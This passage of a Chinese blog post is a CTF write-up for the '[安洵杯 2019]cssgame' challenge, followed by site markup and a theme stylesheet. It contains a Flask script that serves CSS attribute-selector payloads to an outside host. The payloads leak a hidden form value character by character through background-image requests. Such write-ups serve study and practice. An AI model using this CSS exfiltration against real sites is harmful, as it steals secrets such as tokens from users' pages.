<p>使用此脚本生成一个poc.css后可在当前目录使用python -m http.server开启一个web服务器来进行测试。在题目页面输入<code>http://frps:999/poc.css</code>并提交，在python命令行中看到如下输出即可认为回显成功。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="506" height="91" src="https://www.glacierluo.com/wp-content/uploads/2020/10/image-4.png" alt="[安洵杯 2019]cssgame" alt="" class="wp-image-137" srcset="https://www.glacierluo.com/wp-content/uploads/2020/10/image-4.png 506w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-4-300x54.png 300w" sizes="(max-width: 506px) 100vw, 506px" /></figure>



<p>即可得知第一位字母为f，将f填充进上面的生成代码中，进行下一次爆破。</p>



<p>由于每次手动构造过于低效，可使用如下方法来自动接收回显字符串并更新爆破用css。</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="" data-enlighter-highlight="" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">from flask import Flask
app = Flask(__name__)

dic = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}-"

result = ""

@app.route('/poc.css')
def payload():
    global result
    res = ''''''
    for i in dic:
        j = ''.join((result, i))
        res += '''input[name=flag][value^="'''+j+'''"] ~ * {background-image:url("http://frps:999/'''+j+'''");}\n'''
    return res, 200, [("Content-Type", "text/css")]

@app.route('/&lt;flag>')
def all(flag):
    global result
    result = flag
    print(flag)
    return flag

app.run(host='127.0.0.1', port=8000)
</pre>



<p>上方代码大意为：在<code>poc.css</code>路径提供爆破用css，并在接收到回显字符串后打印已知子串且更新爆破css。但由于题目内网bot不是实时访问我们指定的文件，在题目主页的提交仍需手动进行。</p>



<p>实际操作如下图：</p>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="356" height="1024" src="https://www.glacierluo.com/wp-content/uploads/2020/10/image-5-356x1024.png" alt="[安洵杯 2019]cssgame" alt="" class="wp-image-141" srcset="https://www.glacierluo.com/wp-content/uploads/2020/10/image-5-356x1024.png 356w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-5-104x300.png 104w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-5-768x2208.png 768w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-5-534x1536.png 534w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-5-712x2048.png 712w, https://www.glacierluo.com/wp-content/uploads/2020/10/image-5.png 832w" sizes="(max-width: 356px) 100vw, 356px" /></figure>
		</div>
	<div class="meta split split--responsive cf">
		<div class="split__title">
			<time datetime="2016-05-20 17:31">
				2020-10-11			</time>
			<span class=""><a href="https://www.glacierluo.com/tag/buuctf/" rel="tag">Buuctf</a> <a href="https://www.glacierluo.com/tag/buuoj/" rel="tag">Buuoj</a> <a href="https://www.glacierluo.com/tag/ctf/" rel="tag">ctf</a> <a href="https://www.glacierluo.com/tag/web/" rel="tag">web</a></span>
		</div>
		<div id="social-share">
			<span class="entypo-share"><i class="iconfont"></i>分享</span>
		</div>
		<div class="slide">
			<a class="btn-slide" title="Comments"><i class="iconfont"></i>展开评论</a>
		</div>
	</div>
	</article>
</div>
<svg id="bigTriangleColor" width="100%" height="40" viewbox="0 0 100 102" preserveaspectratio="none"><path d="M0 0 L50 100 L100 0 Z"></path></svg>
<div style="display: none;" class="" id="social">
	<ul>
		<li><a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.glacierluo.com/exercise/ctf/web/cssgame/&amp;title=[安洵杯 2019]cssgame" data-tooltip="qzone" data-placement="top" target="_blank"><i class="iconfont"></i></a></li>
		<li><a href="http://service.weibo.com/share/share.php?title=[安洵杯 2019]cssgame&amp;url=https://www.glacierluo.com/exercise/ctf/web/cssgame/" data-tooltip="weibo" data-placement="top" target="_blank"><i class="iconfont"></i></a></li>
		<li><a href="http://share.renren.com/share/buttonshare?link=https://www.glacierluo.com/exercise/ctf/web/cssgame/&amp;title=[安洵杯 2019]cssgame" data-tooltip="renren" data-placement="top" target="_blank"><i class="iconfont"></i></a></li>
		<li><a href="http://www.douban.com/recommend/?url=https://www.glacierluo.com/exercise/ctf/web/cssgame/&amp;title=[安洵杯 2019]cssgame" data-tooltip="douban" data-placement="top" target="_blank"><i class="iconfont"></i></a></li>
		<li><a href="http://twitter.com/share?url=https://www.glacierluo.com/exercise/ctf/web/cssgame/&amp;text=[安洵杯 2019]cssgame" data-tooltip="twitter" data-placement="top" target="_blank"><i class="iconfont"></i></a></li>
	</ul>
</div>
<div style="display: none;" id="panel">
	<!-- You can start editing here. -->
<div class="comment-area comments clearfix"><div class="comments clearfix"><div class="wrapper">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">[安洵杯 2019]cssgame：等您坐沙发呢！</h3>
	 			<div class="commentnav">
        	</div>
	<div class="comment-title"><span>Leave your comment</span></div>
	<div id="respond" class="comment-respond">
	<div id="respond">	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/exercise/ctf/web/cssgame/#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
		    <form action="https://www.glacierluo.com/wp-comments-post.php" method="post" id="commentform">
      		<div id="comment-author-info">
        <ul class="comment_input">    
            <input type="text" placeholder="昵  称 : " name="author" id="author" value="" size="22" tabindex="1" />
            <input type="email" placeholder="邮  箱 : " name="email" id="email" value="" size="22" tabindex="2" />
            <input type="text" placeholder="网  址（选填） : " name="url" id="url" value="" size="22" tabindex="3" />
        </ul>
	</div>
      		<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
      <div class="clear"></div>
      <div class="comt-box">
		<p><textarea class="text_area" rows="3" cols="80" name="comment" id="comment" tabindex="4" placeholder="你是我一生只会遇见一次的惊喜……"></textarea></p>
		<div class="comt-smilies"><a title="good" href="javascript:grin('good')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_good.gif" /></a><a title="tear" href="javascript:grin('tear')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_tear.gif" /></a><a title="spit" href="javascript:grin('spit')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_spit.gif" /></a><a title="reluctantly" href="javascript:grin('reluctantly')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_reluctantly.gif" /></a><a title="doubt" href="javascript:grin('doubt')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_doubt.gif" /></a><a title="haha" href="javascript:grin('haha')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_haha.gif" /></a><a title="surprised" href="javascript:grin('surprised')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_surprised.gif" /></a><a title="anger" href="javascript:grin('anger')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_anger.gif" /></a><a title="tongue" href="javascript:grin('tongue')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_tongue.gif" /></a><a title="theblackline" href="javascript:grin('theblackline')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_theblackline.gif" /></a><a title="smilingeyes" href="javascript:grin('smilingeyes')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_smilingeyes.gif" /></a><a title="spray" href="javascript:grin('spray')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_spray.gif" /></a><a title="surprised2" href="javascript:grin('surprised2')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_surprised2.gif" /></a><a title="Happy" href="javascript:grin('Happy')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_Happy.gif" /></a><a title="rmb" href="javascript:grin('rmb')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_rmb.gif" /></a><a title="Grievance" href="javascript:grin('Grievance')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_Grievance.gif" /></a><a title="han" href="javascript:grin('han')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_han.gif" /></a><a title="ku" href="javascript:grin('ku')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_ku.gif" /></a><a title="bbd" href="javascript:grin('bbd')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_bbd.gif" /></a><a title="se" href="javascript:grin('se')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_se.gif" /></a><a title="shui" href="javascript:grin('shui')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_shui.gif" /></a><a title="huaji" href="javascript:grin('huaji')"><img src="https://www.glacierluo.com/wp-content/themes/Variant/images/smilies/icon_huaji.gif" /></a></div>
		<p class="send">
			<input style="background: rgb(102, 102, 102) none repeat scroll 0% 0%;" name="submit" class="button" id="submit" tabindex="5" value="BiuBiuBiu" type="submit">
			<input type='hidden' name='comment_post_ID' value='126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
         </p>
       </div>
		<script type="text/javascript">	//Crel+Enter
		//<![CDATA[
			jQuery(document).keypress(function(e){
				if(e.ctrlKey && e.which == 13 || e.which == 10) { 
					jQuery(".submit").click();
					document.body.focus();
				} else if (e.shiftKey && e.which==13 || e.which == 10) {
					jQuery(".submit").click();
				}          
			})
		// ]]>
		</script>
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9136698977" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="137"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    </form>
	<div class="clear"></div>
      </div>
  </div>
    </div></div></div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script></div>
<div class="wrapper">
</div>
<div class="fat-footer">
	<div class="wrapper">
		<div class="layout layout--center">
			<div class="layout__item palm-mb">
				<div class="media">
					<img class="media__img avatar" src="/wp-content/uploads/2020/04/a.jpg" alt="" height="50" width="50">
					<div class="media__body">
						<h4>洛冰河</h4>
						<p>
							月是江心风流眼。						</p>
					</div>
				</div>
			</div>
					</div>
	</div>
</div>
<footer class="footer" role="contentinfo">
<div class="wrapper wrapper--wide split split--responsive">
	<div class="split__title">
			© 2020 by 洛冰河. All rights reserved.
	</div>
	<a href="http://beian.miit.gov.cn/">黑ICP备18005754号-1</a>
</div>
</footer>
<form class="js-search search-form search-form--modal" method="get" action="https://www.glacierluo.com" role="search">
	<div class="search-form__inner">
		<div>
			<i class="iconfont"></i>
			<input class="text-input" name="s" placeholder="Enter keyword ..." type="search">
		</div>
	</div>
</form>
<script type="text/javascript" src="https://www.glacierluo.com/wp-content/themes/Variant/js/module.js"></script>
<script type="text/javascript" src="https://www.glacierluo.com/wp-content/themes/Variant/js/script.js"></script>
<script>
		var infinite_scroll = {
			loading: {
				img: '/wp-content/themes/Variant/images/ajax-loader.gif',
				msgText: '',
				finishedMsg: ''
			},
			nextSelector: '.js-next a',
			navSelector: '.js-pagination',
			itemSelector: '.post',
			contentSelector: '.js-posts'
		};
	</script>
<script type="text/javascript">
function  showImg(){
document.getElementById("wxImg").style.display='block';
}
function hideImg(){
document.getElementById("wxImg").style.display='none';
}
</script>
<div id="fb-root">
</div>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.glacierluo.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.glacierluo.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":126,"search_query":"","signature":"f6d825e675ee33300f5c7c2a810df0c2","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":126,"search_query":"","signature":"f6d825e675ee33300f5c7c2a810df0c2","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.glacierluo.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=07514f31c0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.glacierluo.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://www.glacierluo.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=+DuSCEbuMI3/h9n' id='enlighterjs-js'></script>
<script id="enlighterjs-js-after" type="text/javascript">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"mowtoo","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js' data-wp-strategy='defer'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149490917\",\"post\":\"126\",\"tz\":\"8\",\"srv\":\"www.glacierluo.com\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "149490917", "126" ]);
</script>
<script defer type='text/javascript' src='https://www.glacierluo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977211' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.glacierluo.com/wp-content/themes/Variant/style.css?ver=20150910
body_size: 10351
content:
/*
Theme Name: Variant
Author: <a href="http://ztmao.com/">主题猫WP建站</a>
Description: Variant主题是一款文艺小清新范的响应式主题，获得此主题使用帮助: <a href="http://ztmao.com/go/qqqun">主题交流群</a>
Version: 2016.7.20
*/
@charset "UTF-8";
@font-face{font-family:"din";src:url('images/ui/din.otf') format("opentype");font-weight:normal}
@font-face{font-family:'iconfont';src:url('images/ui/iconfont.eot');src:url('images/ui/iconfont.eot?#iefix') format('embedded-opentype'),url('images/ui/iconfont.woff') format('woff'),url('images/ui/iconfont.ttf') format('truetype'),url('images/ui/iconfont.svg#iconfont') format('svg')}
.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}
::selection{background:#FEFAC7;color:#555}
::-webkit-scrollbar-track,::-webkit-scrollbar-track-piece{background:-webkit-gradient(linear,left top,right top,from(#f6f6f6),color-stop(50%,#fff),color-stop(75%,#fff),to(#fdfdfd));width:11px;height:11px}
::-webkit-scrollbar-track,::-webkit-scrollbar-track-piece{background:-webkit-gradient(linear,left top,right top,from(#f6f6f6),color-stop(50%,#fff),color-stop(75%,#fff),to(#fdfdfd));width:11px;height:11px}
::-webkit-scrollbar-thumb{border-width:0;border-style:solid;border-radius:6px;background:#eee}
::-webkit-scrollbar{width:11px;height:14px}

html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{font-size:2em;margin:0.67em 0}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{max-width:100%;height:50px;background:url(images/hr.gif) right center no-repeat;border:none;margin-top: 30px;margin-bottom: 30px;}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{-webkit-appearance:none;line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,figure,table,th,td,caption{margin:0;padding:0}
abbr[title],dfn[title]{cursor:help}
u,ins{text-decoration:none}
ins{border-bottom:1px solid}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}
.box{display:block;padding:24px}
.box > :last-child{margin-bottom:0}
.btn,.wpcf7-submit,[id="submit"]{display:inline-block;vertical-align:middle;font:inherit;text-align:center;border:none;margin:0;cursor:pointer;overflow:visible;padding:11px 23px;background-color:#4a8ec2;border:1px solid #4a8ec2;border-radius:3px}
.btn,.wpcf7-submit,[id="submit"],.btn:hover,.wpcf7-submit:hover,[id="submit"]:hover,.btn:active,.wpcf7-submit:active,[id="submit"]:active,.btn:focus,.wpcf7-submit:focus,[id="submit"]:focus{text-decoration:none;color:#fff}
.btn::-moz-focus-inner,.wpcf7-submit::-moz-focus-inner,[id="submit"]::-moz-focus-inner{border:0;padding:0}
.clearfix:after,.box:after,.media:after,.split:after,.layout--force:after{content:"";display:table;clear:both}
.flag{display:table;width:100%}
.flag__img,.flag__body{display:table-cell;vertical-align:middle}
.flag__img{padding-right:30px}
.flag__img > img{display:block;max-width:none}
.flag__body{width:100%}
.flag__body,.flag__body > :last-child{margin-bottom:0}
h1,.alpha{font-size:32px;font-size:2rem;line-height:1.5}
h2,.beta{font-size:24px;font-size:1.5rem;line-height:1}
h3,.gamma{font-size:20px;font-size:1.25rem;line-height:1.2}
h4,.delta{font-size:18px;font-size:1.125rem;line-height:1.33333}
h5,.epsilon{font-size:16px;font-size:1rem;line-height:1.5}
h6,.zeta{font-size:14px;font-size:0.875rem;line-height:1.71429}
img{max-width:100%;font-style:italic;vertical-align:middle}
.gm-style img,img[width],img[height]{max-width:none}
.layout{list-style:none;margin:0;padding:0;margin-left:-20px}
.layout__item{display:inline-block;padding-left:20px;vertical-align:top;width:100%}
.list-bare{margin:0;padding:0;list-style:none}
.list-block{margin:0;padding:0;list-style:none}
.list-block__item,.list-block > li{padding:30px}
.list-inline{margin:0;padding:0;list-style:none}
.list-inline > li{display:inline-block}
.list-ui,.list-ui__item,.list-ui > li{border:0 solid #ccc}
.list-ui{margin:0;padding:0;list-style:none;border-top-width:1px}
.list-ui__item,.list-ui > li{padding:30px;border-bottom-width:1px}
li > ul,li > ol{margin-bottom:0}
.media{display:block}
.media__img{float:left;margin-right:30px}
.media__img > img{display:block}
.media__body{width:60%;overflow:hidden;display:block}
.media__body,.media__body > :last-child{margin-bottom:0}
.media--small > .media__img{margin-right:15px}
html{line-height:1.5;background-color:#fff;color:#333;overflow-y:scroll;overflow-x: hidden;min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}
.lede{font-size:18px;font-size:1.125rem;line-height:1.33333}
@media print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}
a,a:visited{text-decoration:none}
a[href]:after{content:" (" attr(href) ")"}
abbr[title]:after{content:" (" attr(title) ")"}
a[href^="#"]:after,a[href^="javascript:"]:after{content:""}
}
h1,h2,h3,h4,h5,h6,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre{margin-bottom:30px;margin-bottom:1.875rem}
ol,ul{list-style:none}
.table{width:100%}
.tabs{margin:0;padding:0;list-style:none;display:table;table-layout:fixed;width:100%;text-align:center}
.tabs__item{display:table-cell}
.tabs__link{display:block}
.btn,.wpcf7-submit,[id="submit"]{font-weight:bold;-webkit-transition:background 0.333s ease,box-shadow .25s ease;-moz-transition:background 0.333s ease,box-shadow .25s ease;transition:background 0.333s ease,box-shadow .25s ease}
[id="submit"],.wpcf7-submit,.btn--primary,[id="submit"]{font-size:14px;font-size:0.875rem;line-height:21px;color:#fff;border:none;background:#666666;padding:9px 24px;font-weight:bold}
[id="submit"]:hover,[id="submit"]:focus,.wpcf7-submit:hover,.wpcf7-submit:focus,.btn--primary:hover,[id="submit"]:hover,.btn--primary:focus,[id="submit"]:focus{box-shadow:inset 0 -8em 0 rgba(255,255,255,0.2);color:#fff;outline:none}
[id="submit"]:active,.wpcf7-submit:active,.btn--primary:active,[id="submit"]:active{color:#fff;box-shadow:inset 0 -8em 0 rgba(0,0,0,0.15);outline:none}
.wpcf7-text,.wpcf7-number,.wpcf7-select,.wpcf7-textarea,.text-input{font-size:14px;font-size:0.875rem;background:#f1f2f2;border:1px solid #eee;color:#666;border-radius:3px;padding:10px 12px}
.wpcf7-text:focus,.wpcf7-number:focus,.wpcf7-select:focus,.wpcf7-textarea:focus,.text-input:focus{background:#fff;color:#5b5e5f;border-color:#4f94cb;outline:none;box-shadow:0 0 3px rgba(95,140,196,0.25)}
.wpcf7-text:disabled,.wpcf7-number:disabled,.wpcf7-select:disabled,.wpcf7-textarea:disabled,.text-input:disabled{color:#aaa}
.wpcf7-text--small,.wpcf7-number--small,.wpcf7-select--small,.wpcf7-textarea--small,.text-input--small{padding:8px 12px}
.wpcf7-form-control{width:100%}
.wpcf7-submit,.wpcf7-acceptance{width:auto}
textarea{resize:vertical}
::-webkit-input-placeholder{color:#aaa}
:-moz-placeholder{color:#aaa}
::-moz-placeholder{color:#aaa}
:-ms-input-placeholder{color:#aaa}
.go-input{display:table;width:100%}
.go-input input{display:inline-block;vertical-align:top}
@media screen and (max-width:719px){.go-input--responsive{width:100%;display:block}
.go-input--responsive input{width:100%}
.go-input--responsive .go-input__text,.go-input--responsive .go-input__go{display:block;width:100%}
.go-input--responsive .go-input__go{margin-top:8px;padding:0;display:block}
}
.go-input__text,.go-input__go{display:table-cell;vertical-align:top}
.go-input__text{width:100%;position:relative}
.go-input__text input{width:100%}
.go-input__go{padding-left:8px}
.go-input__go input{padding:6px 24px}
img{max-width:100%;height:auto}
h1,h2,h3,h4,h5,h6{color:#666;font-weight:300}
.rule{display:block;border:none;border-top:1px solid #eee}
.rule--ornament{position:relative}
.rule--ornament .rule__ornament{font-size:20px;font-size:1.25rem;line-height:1;color:#ccc;padding:0 7px;position:absolute;top:-10px;left:50%;margin-left:-16px;background:#fff}
a{color:#666666;text-decoration:none}
a:focus,a:hover{text-decoration:none}
.milli{font-size:12px;font-size:0.75rem}
.micro{font-size:11px;font-size:0.6875rem}
.social-block > *{display:inline-block !important;vertical-align:top !important}
.split{text-align:right}
.split__title{float:left;text-align:left}
@media screen and (max-width:719px){.split--responsive{text-align:center}
.split--responsive .split__title{display:block;text-align:center;margin-bottom:12px;float:none}
}
@media screen and (max-width:1023px){.split--responsive-portable{text-align:center}
.split--responsive-portable .split__title{display:block;text-align:center;margin-bottom:12px;float:none}
}
.layout--force .layout__item{float:left}
.wrapper{max-width:800px;padding:0 30px;margin-left:auto;margin-right:auto}
.wrapper--wide{max-width:940px}
.primary-nav{font-size:24px;font-size:1.5rem}
.primary-nav a{padding:10px 0;display:inline-block;color:#fff}
.primary-nav a:hover{text-decoration:none}
.categories-nav{font-size:16px;font-size:1rem;line-height:32px}
.categories-nav a{color:#fff}
.categories-nav a:hover{text-decoration:none}
.search-form--modal{-webkit-transition:visibility 0.25s ease,opacity 0.25s ease;-moz-transition:visibility 0.25s ease,opacity 0.25s ease;-ms-transition:visibility 0.25s ease,opacity 0.25s ease;-o-transition:visibility 0.25s ease,opacity 0.25s ease;transition:visibility 0.25s ease,opacity 0.25s ease;overflow:hidden;z-index:1;position:fixed;top:0;right:0;left:0;bottom:0;background:#fff;visibility:hidden;opacity:0}
.search-form--modal .search-form__inner{max-width:640px;padding:0 20px;margin:auto;text-align:left;position:absolute;width:100%;left:0;right:0;height:85px;top:0;bottom:0}
.search-form.is-visible{visibility:visible;opacity:1}
.search-form div{position:relative}
.search-form div i{font-size:32px;font-size:2rem;line-height:1;color:#ddd;position:absolute;bottom:12px;margin-top:-16px;left:16px}
.search-form input{font-size:24px;font-size:1.5rem;background:#f5f5f5;padding:12px 24px 12px 64px;width:100%;-webkit-box-sizing:border-box;-webkit-appearance:none;-moz-box-sizing:border-box;box-sizing:border-box}
.search-form input::-webkit-input-placeholder{color:#ddd}
.search-form input:-moz-placeholder{color:#ddd}
.search-form input::-moz-placeholder{color:#ddd}
.search-form input:-ms-input-placeholder{color:#ddd}
.post img{border-radius:0px}
.post iframe{max-width:100%}
.post [rel="gallery"]{position:relative;display:block}
.post [rel="gallery"] img{margin:0}
.post [rel="gallery"]:hover:after,.post [rel="gallery"]:hover:before{visibility:visible}
.post [rel="gallery"]:hover:after{opacity:.75}
.post [rel="gallery"]:hover:before{opacity:1}
